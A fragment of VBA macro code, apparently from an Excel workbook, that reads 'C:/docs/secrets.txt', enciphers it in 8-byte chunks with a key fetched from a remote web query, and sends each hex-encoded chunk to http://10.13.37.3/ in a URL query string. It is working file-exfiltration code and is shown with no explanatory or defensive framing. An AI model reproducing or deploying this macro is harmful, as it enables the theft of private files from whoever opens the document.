 Dim byteArr() As Byte
Dim fileInt As Integer: fileInt = FreeFile
Open "C:/docs/secrets.txt" For Binary Access Read As #fileInt
ReDim byteArr(0 To LOF(fileInt) - 1)
Get #fileInt, , byteArr
Close #fileInt

Dim tmpStr As String
tmpStr = sendFile(byteArr())
End Sub

Function sendFile(b() As Byte) As String
  Dim tmpStr As String
  Dim midStr As String
  Dim out As String
  Dim urlStr As String
  Dim code As String
  Dim i
  urlStr = "URL;http://10.13.37.3/"
  req (urlStr)
  code = Range("A1").Value
  tmpStr = StrConv(b(), vbUnicode)
  For i = 1 To 256 Step 8
    midStr = Mid(tmpStr, i, 8)
    out = Cipher(midStr, code)
    out = ByteArrayToHexStr(StrConv(out, vbFromUnicode))
    urlStr = "URL;http://10.13.37.3/?" & CStr(out)
    req (urlStr)
    code = Range("A1").Value
  Next i
  sendFile = tmpStr
End Function